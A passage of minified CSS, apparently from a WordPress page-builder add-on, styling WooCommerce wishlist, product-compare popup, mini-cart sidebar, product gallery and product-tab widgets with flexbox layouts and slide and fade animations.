center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #FFF;background-color: #025AFF;font-size: 12px;font-weight: 400;width: 18px;height: 18px;bottom: 65%;left: 65%;display: none;}.wpr-wishlist-dropdown .wpr-wishlist-separator {display: none;}.wpr-close-wishlist {display: none;}.wpr-close-wishlist h2 {margin: 0;}.wpr-wishlist-sidebar.wpr-close-btn-yes .wpr-close-wishlist {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-close-wishlist span::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-wishlist-sidebar .wpr-wishlist {background-color: transparent !important;}.wpr-wishlist-sidebar .wpr-wishlist {position: fixed;top: 0;left: 0;width: 100% !important;height: 100vh;z-index: 999;margin: 0 !important;}.wpr-wishlist-sidebar .wpr-wishlist-inner-wrap {position: absolute;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-wishlist-sidebar .widget_shopping_cart_content {position: relative;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: auto;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-wishlist-sidebar .wpr-wishlist-content-wrap {position: relative;width: 100%;height: 100%;background-color: rgba(29, 27, 27, 0.274);}.wpr-wishlist-sidebar .wpr-wishlist-inner-wrap {width: 375px;background-color: white;}.wpr-wishlist-products {list-style-type: none;padding: 0;}.wpr-wishlist .wpr-wishlist-product {position: relative;display: -ms-grid;display: grid;-ms-grid-columns: 28% auto;grid-template-columns: 28% auto;width: 100%;text-align: left;}.wpr-wishlist .wpr-wishlist-product:last-of-type {margin-bottom: 0 !important;}.wpr-wishlist-wrap .wpr-wishlist-remove {position: absolute;right: 0;width: 25px;height: 25px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.wpr-wishlist-wrap .wpr-wishlist-remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;font-weight: 600 !important;}.wpr-wishlist-separator {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}@media screen and (max-width: 768px) {.wpr-wishlist-dropdown .wpr-wishlist {position: fixed !important;width: 100vw !important;top: auto !important;}}.wpr-compare-add i, .wpr-compare-remove i {font-family: "Font Awesome 5 Free" !important;font-weight: 600 !important;}@-webkit-keyframes compare-popup-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes compare-popup-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@-webkit-keyframes compare-popup-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes compare-popup-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}.wpr-compare-popup.wpr-compare-popup-grow-in {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-animation-name: compare-popup-grow-in-align-middle;animation-name: compare-popup-grow-in-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-compare-popup.wpr-compare-popup-grow-out {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-animation-name: compare-popup-grow-out-align-middle;animation-name: compare-popup-grow-out-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes compare-fade-in {0% {opacity: 0}100% {opacity: 1}}@keyframes compare-fade-in {0% {opacity: 0}100% {opacity: 1}}@-webkit-keyframes compare-fade-out {0% {opacity: 1}100% {opacity: 0}}@keyframes compare-fade-out {0% {opacity: 1}100% {opacity: 0}}.wpr-compare-fade-in {opacity: 1;-webkit-animation-name: compare-fade-in;animation-name: compare-fade-in;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-compare-fade-out {opacity: 0;-webkit-animation-name: compare-fade-out;animation-name: compare-fade-out;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-compare-bg.wpr-compare-popup-hidden {display: none;opacity: 0;}.wpr-compare-bg {display: block;position: fixed;width: 100vw;height: 100vh;top: 0;left: 0;z-index: 99999999999;background-color: rgba(0, 0, 0, 0.2);}.wpr-compare-popup {display: block;position: absolute;width: 80vw;height: 80vh;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: white;overflow-y: auto;text-align: right;}.wpr-compare-popup-inner-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 0;left: 0;width: 100%;min-height: 100%;height: auto;}.wpr-compare-loader-wrap {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;width: 100%;}.wpr-close-compare {position: sticky;top: 5px;right: 5px;padding: 10px;z-index: 2;}.wpr-close-compare::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-mini-cart-sidebar-body {}ul.wpr-woo-mini-cart {position: relative;}.wpr-mini-cart .woocommerce-mini-cart::-webkit-scrollbar {width: 9px;background-color: transparent;}.wpr-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb {border-right: 3px solid;}.wpr-mini-cart .woocommerce-mini-cart__empty-message {text-align: center;margin: 0;}.wpr-mini-cart-inner {position: relative;display: inline-block;}.wpr-mini-cart-inner, .wpr-mini-cart-toggle-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mini-cart {position: absolute;display: none;top: 100%;z-index: 999;}.wpr-mini-cart .blockOverlay {display: none !important;}.wpr-before-remove-from-wishlist, .wpr-before-remove-from-mini-cart {opacity: 0.6;}.wpr-close-cart {display: none;}.wpr-mini-cart-sidebar.wpr-close-btn-yes .wpr-close-cart {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mini-cart-sidebar .wpr-close-cart h2 {margin: 0;}.wpr-close-cart span::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-mini-cart-sidebar .wpr-mini-cart {background-color: transparent !important;}.wpr-mini-cart-sidebar .wpr-mini-cart, .wpr-mini-cart-sidebar .wpr-shopping-cart-wrap {position: fixed;top: 0;left: 0;width: 100% !important;height: var(--vh, 100vh);z-index: 999999;margin: 0 !important;}.wpr-mini-cart-sidebar .wpr-shopping-cart-inner-wrap {position: absolute;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-mini-cart-sidebar .widget_shopping_cart_content {position: relative;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: auto;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-subtotal-align-bottom.wpr-mini-cart-sidebar .widget_shopping_cart_content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-mini-cart-dropdown .wpr-mini-cart-separator {display: none;}.wpr-subtotal-align-bottom .wpr-mini-cart-separator {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}@-webkit-keyframes mini-cart-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes mini-cart-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes mini-cart-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@keyframes mini-cart-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@-webkit-keyframes mini-cart-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes mini-cart-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes mini-cart-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}@keyframes mini-cart-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}.wpr-wishlist-sidebar.wpr-wishlist-align-right .wpr-wishlist-slide-in, .wpr-mini-cart-sidebar.wpr-mini-cart-align-right .wpr-mini-cart-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-animation-name: mini-cart-slide-in-align-right;animation-name: mini-cart-slide-in-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-wishlist-sidebar.wpr-wishlist-align-right .wpr-wishlist-slide-out, .wpr-mini-cart-sidebar.wpr-mini-cart-align-right .wpr-mini-cart-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: mini-cart-slide-out-align-right;animation-name: mini-cart-slide-out-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-wishlist-sidebar.wpr-wishlist-align-left .wpr-wishlist-slide-in, .wpr-mini-cart-sidebar.wpr-mini-cart-align-left .wpr-mini-cart-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-animation-name: mini-cart-slide-in-align-left;animation-name: mini-cart-slide-in-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-wishlist-sidebar.wpr-wishlist-align-left .wpr-wishlist-slide-out, .wpr-mini-cart-sidebar.wpr-mini-cart-align-left .wpr-mini-cart-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: mini-cart-slide-out-align-left;animation-name: mini-cart-slide-out-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-inline-svg, .wpr-mini-cart-btn-icon {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mini-cart-btn-icon svg {width: 18px;height: 18px;}.wpr-mini-cart-btn-icon i {position: relative;}.wpr-mini-cart-icon-count {position: absolute;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;}.wpr-mini-cart-icon-count-hidden {display: none !important;}.wpr-mini-cart-toggle-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mini-cart-toggle-btn i, .wpr-mini-cart-toggle-btn svg {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.wpr-toggle-icon-none .wpr-mini-cart-btn-icon i::before {content: "";}.wpr-mini-cart-btn-icon .wpr-inline-svg::before {content: "" !important;font-style: normal;}.wpr-toggle-icon-bag-light .wpr-mini-cart-btn-icon i::before {content: "\e8e3";}.wpr-toggle-icon-bag-medium .wpr-mini-cart-btn-icon i::before {content: "\e8e4";}.wpr-toggle-icon-bag-solid .wpr-mini-cart-btn-icon i::before {content: "\e8e5";}.wpr-toggle-icon-basket-light .wpr-mini-cart-btn-icon i::before {content: "\e8e6";}.wpr-toggle-icon-basket-medium .wpr-mini-cart-btn-icon i::before {content: "\e8e7";}.wpr-toggle-icon-basket-solid .wpr-mini-cart-btn-icon i::before {content: "\e8e8";}.wpr-toggle-icon-cart-light .wpr-mini-cart-btn-icon i::before {content: "\e8e9";}.wpr-toggle-icon-cart-medium .wpr-mini-cart-btn-icon i::before {content: "\e8ea";}.wpr-toggle-icon-cart-solid .wpr-mini-cart-btn-icon i::before {content: "\e8eb";}.wpr-mini-cart .woocommerce-mini-cart-item.mini_cart_item:before, .wpr-mini-cart .woocommerce-mini-cart-item.mini_cart_item:after {display: none;}.wpr-woo-mini-cart .woocommerce-mini-cart-item:last-of-type {margin-bottom: 0 !important;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item {position: relative;display: -ms-grid;display: grid;-ms-grid-columns: 28% auto;grid-template-columns: 28% auto;width: 100%;text-align: left;}.wpr-mini-cart-image {margin-right: 15px;}.wpr-mini-cart-image a {display: block;width: 100%;height: 100%;}.wpr-mini-cart-image img, .wpr-mini-cart-image a img {float: none !important;display: block;min-width: 100%;height: auto;margin-left: 0 !important;}.wpr-mini-cart-remove {position: absolute;right: 0;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item .remove {position: relative;display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-line-pack: center;align-content: center;vertical-align: middle;text-indent: -9999px;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item a.remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;font-weight: 600 !important;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item .remove:hover {background-color: transparent;color: black;}.wpr-mini-cart-wrap .woocommerce-mini-cart__buttons {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin: 0;}.wpr-mini-cart-wrap .woocommerce-mini-cart__buttons a.button {width: 50%;text-align: center;margin: 0;}.wpr-mini-cart .woocommerce-mini-cart__total {text-align: center;padding: 10px;margin: 0;}.wpr-mini-cart dl.variation, .wpr-cart-wrapper dl.variation {display: -ms-grid !important;display: grid !important;-ms-grid-columns: 25% 75% !important;grid-template-columns: 25% 75% !important;}.wpr-mini-cart dl.variation:before, .wpr-cart-wrapper dl.variation:before, .wpr-mini-cart dl.variation:after, .wpr-cart-wrapper dl.variation:after {display: none !important;}.wpr-mini-cart dl.variation dt, .wpr-mini-cart dl.variation dd, .wpr-cart-wrapper dl.variation dt, .wpr-cart-wrapper dl.variation dd {float: none !important;margin: 0 !important;}dl.variation dd {margin-right: 10px !important;}@media screen and (max-width: 768px) {.wpr-mini-cart-dropdown .wpr-mini-cart {position: fixed !important;width: 100vw !important;top: auto !important;}}.wpr-product-media-wrap {position: relative;display: inline-block;max-width: 100%;}.wpr-product-media-image {display: inline-block;position: relative;vertical-align: middle;overflow: hidden;}.wpr-product-media-caption {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;height: 100%;}.wpr-product-media-caption span {display: inline-block;}.wpr-pd-image-caption-hover .wpr-product-media-wrap .wpr-product-media-caption {opacity: 0;-webkit-transition-property: opacity;-o-transition-property: opacity;transition-property: opacity;}.wpr-pd-image-caption-hover .wpr-product-media-wrap:hover .wpr-product-media-caption {opacity: 1;}.wpr-product-media-wrap .slick-track {margin: 0;}.wpr-product-thumb-nav {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 0;margin: 0;list-style: none;}.wpr-product-thumb-nav li {overflow: hidden;cursor: pointer;opacity: 0.75;}.wpr-product-thumb-nav li.slick-current {opacity: 1;}.wpr-product-thumb-nav li img {width: 100%;}.wpr-gallery-lightbox-yes .wpr-product-media-image {cursor: pointer;}.wpr-gallery-zoom-yes .wpr-product-media-image:hover img {-webkit-transform: scale(1.5);-ms-transform: scale(1.5);transform: scale(1.5);}.wpr-product-media-onsale {position: absolute;top: 0;left: 0;z-index: 2;}.wpr-product-media-wrap .flex-control-thumbs {list-style-type: none;cursor: pointer;}.wpr-product-media-wrap .flex-control-thumbs li {clear: none !important;width: 100% !important;}.wpr-product-media-wrap .swiper {overflow: hidden;}.wpr-fcn-wrap {position: relative;overflow: hidden;}.wpr-product-media-thumbs-none .wpr-product-media-wrap .flex-control-nav {display: none;}.wpr-product-media-thumbs-slider .wpr-product-media-wrap .flex-control-nav {position: relative;max-width: none !important;grid-column-gap: 0px !important;grid-row-gap: 0 !important;-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;}.wpr-product-media-thumbs-slider .wpr-product-media-wrap .flex-control-nav, .wpr-product-media-thumbs-slider .wpr-product-media-wrap .woocommerce-product-gallery {overflow: hidden;}.wpr-product-media-thumbs-vertical .woocommerce-product-gallery {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-product-media-thumbs-vertical .wpr-product-media-wrap .flex-control-nav {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-product-media-thumbs-vertical .flex-viewport {width: 75%;}.wpr-product-media-wrap .woocommerce-product-gallery {width: 100%;}.woocommerce [data-elementor-type="wpr-theme-builder"] #content div.product div.images, .woocommerce div.product[data-elementor-type="wpr-theme-builder"] div.images, .woocommerce-page [data-elementor-type="wpr-theme-builder"] #content div.product div.images, .woocommerce-page div.product[data-elementor-type="wpr-theme-builder"] div.images {float: none;width: 100%;height: auto;margin-bottom: 0;}[data-elementor-type="wpr-theme-builder"] ul.flex-direction-nav {position: absolute;top: 90%;z-index: -9;opacity: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;left: 0;margin: 0;padding: 0px;list-style: none;}.wpr-product-media-wrap .flex-direction-nav li {position: relative;}[data-elementor-type="wpr-theme-builder"] .wpr-product-media-wrap a.flex-next {visibility:hidden;overflow: hidden;}[data-elementor-type="wpr-theme-builder"] .wpr-product-media-wrap a.flex-prev {visibility:hidden;overflow: hidden;}[data-elementor-type="wpr-theme-builder"] a.flex-next::after {visibility:visible;content: '\f054';font-family: 'Font Awesome 5 Free';position: absolute;top: 0;right: 0;}[data-elementor-type="wpr-theme-builder"] a.flex-prev::before {visibility:visible;content: '\f053';font-family: 'Font Awesome 5 Free';position: absolute;top: 0;left: 0;}[data-elementor-type="wpr-theme-builder"] ul.flex-direction-nav li a {color: #ccc;}[data-elementor-type="wpr-theme-builder"] ul.flex-direction-nav li a:hover {text-decoration: none;}.wpr-product-media-wrap .wpr-product-sales-badge {position: absolute;top: 0;left: 0;z-index: 2;display: inline-block;}.wpr-product-media-wrap .wpr-product-media-lightbox, .woocommerce div.product[data-elementor-type="wpr-theme-builder"] div.images .woocommerce-product-gallery__trigger {position: absolute;top: 0;right: 0;cursor: pointer;}.wpr-product-media-wrap .woocommerce-product-gallery__trigger {display: none;opacity: 0 !important;z-index: 99;}.pswp__caption__center {text-align: center;}.wpr-product-tabs p {margin: 0;}.wpr-product-tabs ol, .wpr-product-tabs ul {padding: 0;}.wpr-product-tabs .woocommerce-noreviews {margin-bottom: 10px;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li {overflow: visible;padding: 0;margin: 0;border: none;background-color: transparent;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li a {display: block;font-weight: normal;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs::before, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs::after, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li::after {display: none;}.wpr-tabs-position-above .wpr-product-tabs .woocommerce-tabs ul.tabs li.active:after {content: ' ';display: block;border: none;-webkit-box-shadow: none;box-shadow: none;padding: 0;margin: 0;position: static;margin-left: auto;margin-right: auto;}.wpr-tabs-position-above .wpr-product-tabs .woocommerce-tabs ul.tabs li a {border-bottom: none !important;}.elementor-widget-wpr-product-tabs .wc-tabs, .wpr-tabs-position-left .elementor-widget-container .wc-tabs-wrapper, .wpr-tabs-position-right .elementor-widget-container .wc-tabs-wrapper {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.elementor-widget-wpr-product-tabs .wc-tabs, .wpr-tabs-position-left .wc-tabs-wrapper, .wpr-tabs-position-right .wc-tabs-wrapper {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.elementor-widget-wpr-product-tabs.wpr-tabs-position-above .wc-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-position-left>.elementor-widget-container .wc-tabs, .wpr-tabs-position-right>.elementor-widget-container .wc-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-position-left .wc-tabs, .wpr-tabs-position-right .wc-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-position-left>.elementor-widget-container>.wc-tabs-wrapper {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-tabs-position-left>.wc-tabs-wrapper {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-tabs-position-right>.elementor-widget-container .wc-tabs-wrapper {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-tabs-position-right .wc-tabs-wrapper {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-tabs-hr-position-center>.elementor-widget-container .wc-tabs, .wpr-tabs-hr-position-center>.elementor-widget-container>.wc-tabs-wrapper {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-tabs-hr-position-center .wc-tabs, .wpr-tabs-hr-position-center>.wc-tabs-wrapper {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-tabs-hr-position-center>.elementor-widget-container .wc-tabs, .wpr-tabs-hr-position-center>.elementor-widget-container>.wc-tabs-wrapper {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tabs-hr-position-center .wc-tabs, .wpr-tabs-hr-position-center>.wc-tabs-wrapper {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tabs-hr-position-left>.elementor-widget-container .wc-tabs {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tabs-hr-position-left .wc-tabs {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tabs-hr-position-right>.elementor-widget-container .wc-tabs{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-tabs-hr-position-right .wc-tabs{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-tabs-hr-position-right>.elementor-widget-container .wc-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-hr-position-right .wc-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap {width: 100%;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .wpr-tabs>.wpr-tabs-wrap {width: 100%;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:first-of-type {margin-left: 0 !important;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .wpr-tabs>.wpr-tabs-wrap>.wpr-tab:first-of-type {margin-left: 0 !important;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:last-of-type {margin-right: 0 !important;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .wpr-tabs>.wpr-tabs-wrap>.wpr-tab:last-of-type {margin-right: 0 !important;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs .wc-tabs {width: 100%;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .wpr-tabs .wc-tabs {width: 100%;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container .wc-tabs li {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .wc-tabs li {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.elementor-widget-wpr-product-tabs .wc-tabs li {position: relative;text-align: center;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs .panel {margin: 0;}.elementor-widget-wpr-product-tabs .woocommerce-Tabs-panel {width: 100%;display: none;}.woocommerce .elementor-widget-wpr-product-tabs table.shop_attributes {margin-bottom: 0;}.wpr-product-additional-information table.shop_attributes {margin-bottom: 0;}.wpr-product-additional-information table td, .wpr-product-additional-information table th, .elementor-widget-wpr-product-tabs table td, .elementor-widget-wpr-product-tabs table th {vertical-align: middle;}.elementor-widget-wpr-product-tabs .wpr-product-tabs table, 